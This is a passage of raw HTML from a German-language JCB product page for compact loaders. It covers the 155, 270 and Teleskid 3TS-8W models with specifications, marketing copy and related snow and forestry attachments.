    <div class="c-product-cta js-product-cta-ga js-module" data-module="['productCTA']" data-item-object="{&quot;title&quot;:&quot;Kompaktlader&quot;,&quot;id&quot;:&quot;5e534aee-7edc-4b6a-b59d-b39023dc5380&quot;,&quot;SKU&quot;:&quot;SSL&quot;,&quot;category&quot;:&quot;Kompaktlader&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;/globalassets/digizuite/60177-a_ssl_155_14/Img_800x800&quot;,&quot;altName&quot;:&quot;155 SSL SV&quot;},&quot;description&quot;:&quot;&lt;p&gt;Die JCB Kompaktlader und der Teleskid 3TS-8W sind in puncto Sicht, Sicherheit, Steuerung und Platzangebot in der Fahrerkabine f&amp;uuml;hrend auf dem Markt und die deutlich besseren Maschinen. Erfahren Sie jetzt mehr.&amp;nbsp;&lt;/p&gt;&quot;,&quot;productData&quot;:[{&quot;title&quot;:&quot;SAE-Kabinen-Betriebsgewicht (kein Kontergewicht) &quot;,&quot;propertyId&quot;:&quot;1d5ce14d376b49f681dfabec29f320a7&quot;,&quot;metricUnit&quot;:&quot;kg&quot;,&quot;metricValue&quot;:&quot;2955&quot;,&quot;imperialUnit&quot;:&quot;lb&quot;,&quot;imperialValueRange&quot;:[]},{&quot;title&quot;:&quot;Max. &#xDC;berladeh&#xF6;he&quot;,&quot;propertyId&quot;:&quot;8231d8b0a8424e3da2bd800d5cd6a98a&quot;,&quot;metricUnit&quot;:&quot;m&quot;,&quot;imperialUnit&quot;:&quot;ft&quot;,&quot;imperialUnitOptional&quot;:&quot;in&quot;,&quot;metricValueRange&quot;:[2.26,3.1],&quot;imperialValueRange&quot;:[]},{&quot;title&quot;:&quot;Max. Motorleistung &quot;,&quot;propertyId&quot;:&quot;8ac6d75803e344f1a658d952bd18d056&quot;,&quot;metricUnit&quot;:&quot;kW&quot;,&quot;metricValue&quot;:&quot;55&quot;,&quot;imperialUnit&quot;:&quot;hp&quot;,&quot;imperialValue&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Hubarm-Nenntragf&#xE4;higkeit mit Schaufel &quot;,&quot;propertyId&quot;:&quot;4e1a97ca0e2143d390b322c39dc23a91&quot;,&quot;metricUnit&quot;:&quot;kgf&quot;,&quot;imperialUnit&quot;:&quot;lb&quot;,&quot;metricValueRange&quot;:[1914.0,5187.0],&quot;imperialValueRange&quot;:[]},{&quot;title&quot;:&quot;Fahrgeschwindigkeit &quot;,&quot;propertyId&quot;:&quot;891d294dbedc439187926580cd594960&quot;,&quot;metricUnit&quot;:&quot;kph&quot;,&quot;metricValue&quot;:&quot;20&quot;,&quot;imperialUnit&quot;:&quot;mph&quot;,&quot;imperialValue&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Hubweg&quot;,&quot;propertyId&quot;:&quot;9563f58f21ba497eafe9939fce3e6b9b&quot;,&quot;value&quot;:&quot;Vertikal/Radial&quot;,&quot;label&quot;:&quot;Vertikal/Radial&quot;}],&quot;showBrochureDownloadButton&quot;:true,&quot;buyNowBtnUrl&quot;:&quot;&quot;,&quot;viewModelBtnUrl&quot;:&quot;/de-DE/products/machines/skid-steer-loader/skid-steer-loader-range&quot;,&quot;showQuoteRequestButton&quot;:true,&quot;excludeFromProductComparison&quot;:false}">
            <button id="js-product-cta-download" class="c-button c-button--outline c-product-cta__button c-product-cta__button--black" data-qa="pcta-download" data-button-action="add-to-basket" data-basket-referrer="brochure-download">
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#book" />
                </svg>
                Prospekt herunterladen
            </button>
            <button id="js-product-cta-quote" class="c-button c-button--primary c-product-cta__button" data-qa="pcta-quote" data-basket-referrer="quote-request" data-button-action="add-to-basket">
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#clipboard-text" />
                </svg>
                Angebot anfragen
            </button>
    </div>
</div>
<div class="o-container o-container--spacing-bottom">
    <script>
        const JCB = {
            metric: 'Metrisch',
            imperial: 'Britisch',
            systemLabel: 'System',
            defaultSystem: 'metric',
            title: 'Produktspezifikationen',
            category: 'Kompaktlader',
            productName: 'Kompaktlader',
            productData: [{"title":"SAE-Kabinen-Betriebsgewicht (kein Kontergewicht) ","propertyId":"c8bb5432aa7c4326a2072a065f2049ae","metricUnit":"kg","metricValue":"2955","imperialUnit":"lb","imperialValueRange":[]},{"title":"Max. Überladehöhe","propertyId":"dde2988b055e4fcf84de60bcb4e91bc8","metricUnit":"m","imperialUnit":"ft","imperialUnitOptional":"in","metricValueRange":[2.26,3.1],"imperialValueRange":[]},{"title":"Max. Motorleistung ","propertyId":"8a871a9f1317423fa87afc8905eb87be","metricUnit":"kW","metricValue":"55","imperialUnit":"hp","imperialValue":""},{"title":"Hubarm-Nenntragfähigkeit mit Schaufel ","propertyId":"b0389751492e4bfbbb8f56cce811e422","metricUnit":"kgf","imperialUnit":"lb","metricValueRange":[1914.0,5187.0],"imperialValueRange":[]},{"title":"Fahrgeschwindigkeit ","propertyId":"36db5ba03ded444bb58e2bee55ce72c1","metricUnit":"kph","metricValue":"20","imperialUnit":"mph","imperialValue":""},{"title":"Hubweg","propertyId":"966a7c7044684392b67858dcfba3af5c","value":"Vertikal/Radial","label":"Vertikal/Radial"}],
        }

        window.JCB = JCB;
    </script>

    <div class="js-module" data-module="['product-specification']" id="product-specification"></div>
</div>

<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-left js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/60176-a_ssl_155_13/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/60176-a_ssl_155_13/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/60176-a_ssl_155_13/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/60176-a_ssl_155_13/Img_1600x686" alt="155 SSL SV" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">Kompaktlader</h2>
                <div class="c-feature-content__desc"><p>Egal, ob es sich um den kompakten 155 oder den universell einsetzbaren JCB Teleskid handelt, jedes Modell der Kompaktlader-Serie bietet die Leistung und Produktivit&auml;t, die Sie brauchen &ndash; und den Komfort, den der Fahrer verdient. Eine gr&ouml;&szlig;ere Kabine, bessere Sicht und der einzigartige einarmige Powerboom machen unsere Kompaktlader noch komfortabler.</p>
<p>Die Kompaktlader-Serie<br />Was ist ein Kompaktlader? Diese kompakte universell einsetzbare Maschine ist stark genug f&uuml;r Erdbauarbeiten und vielseitig genug, um mit verschiedenen Anbauger&auml;ten eine Vielzahl von Aufgaben zu &uuml;bernehmen &ndash; und das alles auf vier R&auml;dern. Erfahren Sie mehr &uuml;ber alle Kompaktlader, die JCB im Angebot hat.</p></div>
            <div class="c-feature-content__actions">
            </div>
        </div>
    </div>
</div>


    <div class="o-container o-container--spacing-bottom">
        <section class="c-tabbed-content js-tabbed-content-ga js-module" id="tabbed-content" data-module="['tabbed-content']">
            <div class="c-tabbed-content__header" data-qa="tab-header">
                <button class="c-tabbed-content__scroll-control js-tabbed-content-prev">
                    <svg role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left-alt" />
                    </svg>
                    <span class="visually-hidden">Nach links scrollen</span>
                </button>
                <div class="c-tabbed-content__tabs-container" role="tablist">
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab active"
                                id="tabbed-content-tab-1"
                                aria-selected="true"
                                aria-controls="tabbed-content-tabbed-content-1">
                            <p class="c-tabbed-content__tab-button-label">Der Kompaktlader 155 von JCB</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-content-tab-2"
                                aria-selected="false"
                                aria-controls="tabbed-content-tabbed-content-2">
                            <p class="c-tabbed-content__tab-button-label">Der Kompaktlader 270 von JCB</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-content-tab-3"
                                aria-selected="false"
                                aria-controls="tabbed-content-tabbed-content-3">
                            <p class="c-tabbed-content__tab-button-label">Der JCB Teleskid 3TS-8W</p>
                        </button>
                </div>
                <button class="c-tabbed-content__scroll-control js-tabbed-content-next">
                    <svg role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-right-alt" />
                    </svg>
                    <span class="visually-hidden">Nach rechts scrollen</span>
                </button>
            </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel active"
                     id="tabbed-content-tabbed-content-1"
                     aria-labelledby="tabbed-content-tab-1">
                    <p>Der Kompaktlader 155 mit Radialhub ist mit seiner kleinen Plattform ideal f&uuml;r alle Arbeiten, die in Bodenn&auml;he anfallen. Sichtbarkeit und Sicherheit hatten bei der Konstruktion oberste Priorit&auml;t. Daher verf&uuml;gt der Kompaktlader &uuml;ber ein niedriges Auslegerprofil f&uuml;r eine bessere Sicht auf die Seite der Maschine und auf den Schnellwechsler &ndash; sowie eine weit &ouml;ffnende Seitent&uuml;r f&uuml;r einen sicheren Ein- und Ausstieg. Der effiziente 42-kW-Kohler-Dieselmotor von JCB und die von ihm erzeugte Leistung sorgen f&uuml;r die kosteneffiziente Produktivit&auml;t, die Sie erwarten. Setzen Sie ihn in mittlerer H&ouml;he oder am Boden ein, um zu sehen, wie produktiv er beim Graben und Bewegen von Materialien oder beim Kippen &uuml;ber Mauern ist. Er ist eine flexible Maschine, die eine Vielzahl von Aufgaben vor Ort &uuml;bernehmen kann.</p>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-content-tabbed-content-2"
                     aria-labelledby="tabbed-content-tab-2">
                    <p>Diese Vertikalhubmaschine mit gro&szlig;er Plattform verf&uuml;gt &uuml;ber einen brandneuen zentralisierten Kippzylinder und eine h&ouml;here Betriebskapazit&auml;t, mit der Sie auch schwierigere Aufgaben bew&auml;ltigen k&ouml;nnen. Die Kompaktlader von JCB verf&uuml;gen &uuml;ber die branchenweit gr&ouml;&szlig;ten Schnellwechsler-Drehzapfen, um eine h&ouml;here Ausbrechkraft zu erreichen, sodass Abbrucharbeiten ein Kinderspiel sind (der 270 l&auml;sst sich auch problemlos mit Steins&auml;gen einsetzen). Dank seines einzigartigen Anbauger&auml;ts und der weit &ouml;ffnenden Seitent&uuml;r bietet er zudem eine noch bessere Sicht (60 % besser als herk&ouml;mmliche zweiarmige Maschinen in dieser Kategorie). Vertrauen Sie dem JCB 270, wenn es um &uuml;berragende St&auml;rke, robuste Haltbarkeit, h&ouml;chste Produktivit&auml;t und eine Leistung geht, die neue Ma&szlig;st&auml;be in Sachen Effizienz setzt.</p>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-content-tabbed-content-3"
                     aria-labelledby="tabbed-content-tab-3">
                    <p>Mit dem Teleskid 3TS-8W k&ouml;nnen Sie h&ouml;her, weiter und tiefer arbeiten. Mit den h&ouml;chsten Kapazit&auml;ten auf dem Markt kann diese unvergleichliche Maschine Bereiche erreichen, die Sie nie f&uuml;r m&ouml;glich gehalten h&auml;tten. Dank der Sch&uuml;tth&ouml;he des JCB Teleskid 3TS-8W von 3,1 Metern k&ouml;nnen Sie einen Lkw ohne Rampe beladen. Mit dem hoch belastbaren, ausfahrbaren Stahlausleger k&ouml;nnen Sie eine Palette auf der zweiten Etage absetzen und dann eine Baustelle planieren &ndash; w&auml;hrend die Vorw&auml;rtsreichweite von 2,2 Metern es Ihnen erm&ouml;glicht, &uuml;ber eine St&uuml;tzmauer zu gelangen. Dar&uuml;ber hinaus kann der 3TS-8W den Ausleger bis zu 1 Meter unter die Erde ausfahren, was das Ausheben von Gr&auml;ben &ndash; und viele andere Arbeiten &ndash; noch einfacher macht. Wo Sie fr&uuml;her nicht arbeiten konnten, k&ouml;nnen Sie es jetzt &ndash; dank der immensen M&ouml;glichkeiten dieses Modells. Laden Sie die Brosch&uuml;re herunter, um mehr &uuml;ber die vollst&auml;ndigen Spezifikationen des JCB Teleskid zu erfahren.</p>
                </div>
        </section>
    </div>
<div class="o-container o-container--spacing-bottom">
    <div class="c-rte  js-rte-ga js-module" data-module="['rte']">
        <h2>Was zeichnet einen besseren Kompaktlader aus?</h2>
<p>&nbsp;</p>
<p>Wenn Sie sich f&uuml;r eine Maschine von JCB entscheiden, erhalten Sie einen Kompaktlader, der seine Wettbewerber in vielerlei Hinsicht &uuml;bertrifft.&nbsp;</p>
<p><strong>Deutlich bessere Steuerung</strong><br />In der gr&ouml;&szlig;ten Fahrerkabine auf dem Markt (33 % gr&ouml;&szlig;er in Bezug auf Maschinen mit gro&szlig;er Plattform) finden Sie elektrische und einstellbare Joystick-Bedienelemente, mit denen Sie Ihre Maschine jederzeit unter Kontrolle haben.&nbsp;</p>
<p><strong>Deutlich bessere Sicht</strong><br />Das einzigartige Design des Powerboom-Ladearms bietet dem Bediener 60 % mehr Sicht als bei herk&ouml;mmlichen zweiarmigen Maschinen &ndash; und die High-Viz-Modelle verf&uuml;gen &uuml;ber ein niedriges Auslegerprofil, das eine bessere Sicht auf die Maschine, den Schnellwechsler, die Raupen und die R&auml;der erm&ouml;glicht.&nbsp;</p>
<p><strong>Deutlich mehr Sicherheit</strong><br />Im Gegensatz zu allen anderen Kompaktladern verf&uuml;gen die Modelle von JCB &uuml;ber eine weit &ouml;ffnende Seitent&uuml;r f&uuml;r einen sicheren Ein- und Ausstieg. Das bedeutet, dass der Fahrer direkt einsteigen und loslegen kann, anstatt sich selbst und die Arbeit zu gef&auml;hrden, indem er &uuml;ber gro&szlig;e Anbauger&auml;te unter einem freitragenden Ausleger klettert.&nbsp;</p>
<p><strong>Deutlich mehr Leistung und bessere Performance&nbsp;</strong><br />Unsere Kompaktlader sind dadurch nicht nur sicherer, die bessere Sicht, die Seitent&uuml;r und die gr&ouml;&szlig;ere Kabine sorgen auch f&uuml;r ein h&ouml;heres Ma&szlig; an Produktivit&auml;t. Aber das ist nicht der einzige Grund, warum diese Maschinen ein Maximum an Leistung und Performance bieten. Ein Schnellwechsler nach Industriestandard erm&ouml;glicht das sofortige Ankoppeln von Anbauger&auml;ten aller Marken, ein optionaler Hydraulikkreislauf mit hohem Durchfluss erm&ouml;glicht eine gr&ouml;&szlig;ere Vielseitigkeit der Anbauger&auml;te und die hydraulische Schwingungsd&auml;mpfung (SRS) von JCB verbessert den Ladungsr&uuml;ckhalt und beschleunigt den Ladezyklus.&nbsp;</p>
<p><strong>Deutlich h&ouml;here Stabilit&auml;t und Langlebigkeit</strong><br />Jedes Kompaktlader-Modell unterstreicht den Ruf von JCB als Hersteller langlebiger Maschinen. Mit einem vollst&auml;ndig geschwei&szlig;ten Rahmen, einem stabilen Laufwerk, einer sicheren internen Verlegung vom Powerboom und den gr&ouml;&szlig;ten Schnellwechsler-Drehzapfen in der Branche ist er stark genug, um jede Aufgabe zu bew&auml;ltigen.<br />&nbsp;</p>
    </div>
</div><div class="o-container o-container--spacing-bottom">
    <div class="c-rte  js-rte-ga js-module" data-module="['rte']">
        <div class="editor-content jcb-rich-text-intro ">
<div class="container">
<h2 class="page-title">Kompaktlader: Die spezifikationen, die sie brauchen</h2>
<div class="intro-copy">
<p><strong><br /></strong>Sehen Sie sich die technischen Daten des JCB Teleskid und die wichtigsten Statistiken f&uuml;r alle unsere anderen Kompaktladermodelle an.</p>
<div class="c-rte__table">
<table style="border-collapse: collapse; width: 100%;" border="1"><colgroup><col style="width: 28.7582%;" /><col style="width: 21.4052%;" /><col style="width: 22.3856%;" /><col style="width: 27.451%;" /></colgroup>
<tbody>
<tr>
<td>&nbsp;</td>
<td>155</td>
<td>270</td>
<td>3TS-8W</td>
</tr>
<tr>
<td>SAE-Betriebsgewicht (ohne Kontergewicht) (kg)</td>
<td>3,121</td>
<td>3,852</td>
<td>4,472</td>
</tr>
<tr>
<td>Nenntragf&auml;higkeit des Laders mit L&ouml;ffel (kgf)</td>
<td>1,914</td>
<td>2,747</td>
<td>5187 (eingefahren) 3708 (ausgefahren)</td>
</tr>
<tr>
<td>Sch&uuml;tth&ouml;he (m)</td>
<td>2.26</td>
<td>2.30</td>
<td>2.3 - 3.1</td>
</tr>
<tr>
<td>Motorleistung (kW)</td>
<td>42</td>
<td>55.2</td>
<td>55</td>
</tr>
<tr>
<td>Hubweg</td>
<td>Vertikal</td>
<td>Vertical</td>
<td>Vertikal/Radial</td>
</tr>
<tr>
<td>Fahrgeschwindigkeit (km/h)</td>
<td>12 - 18.5</td>
<td>10.9 - 20</td>
<td>10.9 - 20</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
    </div>
</div>
    <div class="o-container o-container--spacing-bottom">
        <div class="js-module" data-module="['card-browser']">
            <section class="c-title-block js-title-block">

            </section>

            <div class="c-card-browser">
                <div class="c-card-browser__inner">
                    <div class="c-card-browser__carousel swiper">
                        <div class="c-card-browser__wrapper swiper-wrapper">
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/63892-master_8_6_a/Img_800x640" alt="Service_Shot_1_THL_536-95" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">JCB Kundendienst</h3>
                                                <p class="c-card__description">JCB-Wartungsdienste helfen Ihnen dabei, effizient zu arbeiten, Kosten zu senken und Ausfallzeiten zu minimieren &#x2013; damit Sie sich weiterhin auf das konzentrieren k&#xF6;nnen, was Sie am besten k&#xF6;nnen.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/" >
                                                    Mehr erfahren
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/50469-8038352093/Img_800x640" alt="JCB 245XR" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Was ist JCB LiveLink?</h3>
                                                <p class="c-card__description">JCB LiveLink ist eine innovative Telematikl&#xF6;sung, mit der Sie an einem Ort die maximalle Kontrolle &#xFC;ber Ihre Flotte haben.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/de-DE/entdecken/einblicke/livelink/" >
                                                    Mehr anzeigen
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/70046-jcbwhq/Img_800x640" alt="JCB World Headquarters Rocester" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Nachhaltige L&#xF6;sungen</h3>
                                                <p class="c-card__description">Wir k&#xFC;mmern uns um den Planeten, den wir mitgestalten. Wir sind stolz auf unseren Weg, unser Unternehmen und unsere Maschinen nachhaltiger zu gestalten.Wir k&#xFC;mmern uns um den Planeten, den wir mitgestalten. Wir sind stolz auf unseren Weg, unser Unternehmen und unsere Maschinen nachhaltiger zu gestalten.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/de-DE/entdecken/nachhaltigkeit/" >
                                                    Mehr erfahren
                                                </a>
                                            </div>
                                    </div>
                                </div>
                        </div>
                        <div class="c-card-browser__navigation js-card-browser-pager-ga">
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--prev">
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
                                </svg>
                                Zur&#xFC;ck
                                <span class="visually-hidden">Vorherige Folie</span>
                            </button>
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--next">
                                Weiter
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-right" />
                                </svg>
                                <span class="visually-hidden">N&#xE4;chste Folie</span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="o-container o-container--spacing-bottom">
        <script>
            window.JCBRelatedProducts = window.JCBRelatedProducts || [];

            window.JCBRelatedProducts.push({
                id: '265aa30c-1dea-40d6-a73b-a0d2f95d8cd2',
                title: 'Ähnliche Anhänge',
                viewProductLabel: 'Produkt anzeigen',
                metric: 'Metrisch',
                imperial: 'Britisch',
                defaultSystem: 'metric',
                category: '',
                products: [{"title":"Schneeschieber","id":"b8634990-a4ca-4966-9071-40f0c047333a","SKU":"Snow pusher","category":"Schnee-Anbaugeräte","image":{"url":"/globalassets/digizuite/34576-5730235873/Img_800x800","altName":"CGI_Snow Pusher"},"description":"<p>Der JCB Schneeschieber bewegt gro&szlig;e Schneemengen auf effiziente Weise und kann auch zur Abfallentfernung verwendet werden.</p>","productData":[{"title":"Breite","metricValue":"1,962-2,572 mm","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Kompaktlader"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/de-DE/products/attachments/snow/snow-pusher","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Schneeschaufel","id":"44416ac1-b34e-4f4a-8db1-8691ad62093a","SKU":"Snow shovel","category":"Schnee-Anbaugeräte","image":{"url":"/globalassets/digizuite/74444-snow-shovel-1x1/Img_800x800","altName":"Snow-shovel-1x1"},"description":"<p>Schaufeln mit gro&szlig;er Kapazit&auml;t f&uuml;r die Schneer&auml;umung, die an der R&uuml;ckseite f&uuml;r gute Sicht auf die Schaufelkante &uuml;ber Ausschnitte verf&uuml;gt.</p>","productData":[{"title":"Breite","metricValue":"1,371-2,743 mm","imperialValue":""},{"title":"Füllmenge","metricValue":"0.48-2.04 m³","imperialValue":""},{"title":"Füllmenge gehäuft","metricValue":"0.56-2.5 m³","imperialValue":""},{"title":"Höhe","metricValue":"788-985 mm","imperialValue":""},{"title":"Länge","metricValue":"1,146-1,288 mm","imperialValue":""},{"title":"Gewicht","metricValue":"247-478 kg","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Kompaktlader"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/de-DE/products/attachments/snow/snow-shovel","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Baumstumpffräsen","id":"2cbb417d-a0d4-4a71-8d8c-07015780ad4e","SKU":"Stump grinder","category":"Forstwirtschaftliche Anbaugeräte","image":{"url":"/globalassets/digizuite/72990-stump_grinder/Img_800x800","altName":"Forestry - Stump Grinder - Front 3/4 - CGI"},"description":"<p>In Kombination mit der zus&auml;tzlichen Schutzvorrichtung und der Multifunktionssteuerung bietet die Baumstumpffr&auml;se mehr Komfort und Sicherheit f&uuml;r Bediener.</p>","productData":[{"title":"Raddurchmesser","metricValue":"660-762 mm","imperialValue":""},{"title":"Standard bis hoch","metricValue":"Standard-High","imperialValue":""},{"title":"Schwenkbereich","metricValue":"60 º","imperialValue":""},{"title":"Frästiefe","metricValue":"255-305 mm","imperialValue":""}],"attachmentData":{"productCategory":{}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/de-DE/products/attachments/forestry-attachments/stump-grinder","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Vorbereitungsrechen für den Landschaftsbau","id":"aebe3ecc-17fd-496b-851c-38009583e18f","SKU":"Landscape preparator rake","category":"Forstwirtschaftliche Anbaugeräte","image":{"url":"/globalassets/digizuite/34122-5510835323/Img_800x800","altName":"CGI_Landscape_Preparator_Rake"},"description":"<p>Der Vorbereitungsrechen f&uuml;r den Landschaftsbau entfernt Steine und Schutt zur Vorbereitung des Bodens f&uuml;r die Aussaat und Bepflanzung. Zudem gleicht er Bodenvertiefungen und -erh&ouml;hungen aus.</p>","productData":[{"title":"Breite","metricValue":"1,675-1,930 mm","imperialValue":""},{"title":"Durchflussbedarf","metricValue":"Standard","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Kompaktraupenlader","Kompaktlader"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/de-DE/products/attachments/forestry-attachments/landscape-preparator-rake","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Planierschilde","id":"51a12697-53c0-4035-9a8b-ddcb690d701b","SKU":"Dozer blade","category":"Forstwirtschaftliche Anbaugeräte","image":{"url":"/globalassets/digizuite/74423-dozer-blade-1x1/Img_800x800","altName":"Dozer-blade-1x1"},"description":"<p>Der Planierschild kann Ihre Maschine in ein kompaktes Planierger&auml;t verwandeln.</p>","productData":[{"title":"Arbeitsbreite","metricValue":"2,134-2,438 mm","imperialValue":""},{"title":"Max. Winkel","metricValue":"30 °","imperialValue":""},{"title":"Max. Neigung","metricValue":"10 °","imperialValue":""},{"title":"Arbeitsbreite bei 30°-Winkel","metricValue":"1,857-2,121 mm","imperialValue":""}],"attachmentData":{"productCategory":{}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/de-DE/products/attachments/forestry-attachments/dozer-blade","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Automatische Rechen","id":"1c589949-4dd6-4100-903e-f5c9711b7701","SKU":"Auto rake","category":"Forstwirtschaftliche Anbaugeräte","image":{"url":"/globalassets/digizuite/34115-5509735319/Img_800x800","altName":"CGI_Auto_Rake"},"description":"<p>Der automatische JCB Rechen bereitet den Boden f&uuml;r die Aussaat oder Rasenverlegung vor.</p>","productData":[{"title":"Breite","metricValue":"1,675-1,930 mm","imperialValue":""},{"title":"Durchflussbedarf","metricValue":"Standard","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Kompaktraupenlader","Kompaktlader"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/de-DE/products/attachments/forestry-attachments/auto-rake","showQuoteRequestButton":false,"excludeFromProductComparison":true}],
                })
        </script>

        <div class="js-module js-related-products" data-module="['related-products']" data-related-products-id="265aa30c-1dea-40d6-a73b-a0d2f95d8cd2"></div>
    </div>



    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <a data-qa="commerce-sticky-btn-phone" 
            href="tel:02234 68296 00"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Kontakt
        </a>
        <a data-qa="commerce-sticky-btn-store"
            href="/de-DE/handlersuche/"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            H&#xE4;ndler finden
        </a>
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/de-DE/warenkorb/"
                data-referrer-link-no-items="/de-DE/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">Warenkorb</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/de-DE/products/" class="c-link-list__heading">Produkte</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/products/machines/">Maschinen</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/products/attachments/">Anbauger&#xE4;te</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/products/powertrain-fur-oem/">Powertrain f&#xFC;r OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/de-DE/industries/" class="c-link-list__heading">Branchen</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/agriculture/">Landwirtschaft</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/construction/">Bauwirtschaft</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/waste-and-recycling/">Abfallentsorgung und Recycling</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/logistics/">Logistik</a>
                                        </li>
                                        <li class="c-link-list__item">
